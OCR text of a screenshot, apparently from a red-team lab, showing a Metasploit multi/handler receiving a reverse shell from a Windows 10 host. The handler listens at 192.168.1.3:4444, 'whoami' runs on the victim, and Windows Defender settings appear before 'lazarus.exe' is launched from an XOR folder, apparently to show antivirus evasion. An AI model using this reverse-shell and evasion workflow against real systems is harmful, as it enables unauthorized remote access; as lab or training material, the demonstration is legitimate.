 kali@
File Actions Edit View Help
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.1.39-dev
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post
+ -- --=[ 616 payloads - 45 encoders - 11 nops
+ -- --=[ 9 evasion
Metasploit tip: You can pivot connections over sess
started with the ssh_login modules
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_
msf6 exploit(multi/handler) > set LHOST 192.168.1.3
LHOST ⇒ 192.168.1.3
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:4444
[*] Command shell session 1 opened (192.168.1.3:444
Shell Banner:
Microsoft Windows [Version 10.0.19044.1826]
-----
C:\Users\RTO\Desktop\XOR>whoami
whoami
desktop-hhsqanr\rto
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Family options
Settings
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic
Send sample
potential thre
personal info
Automat
vulnerab
Off
Submit a sample manually
Have
Get h
Help
Give u
Chan
View
for yo
Privac
Privac
Privac
Developer Command Prompt for VS 2019 - lazarus.exe
C:\Users\RTO\Desktop\XOR>lazarus.exe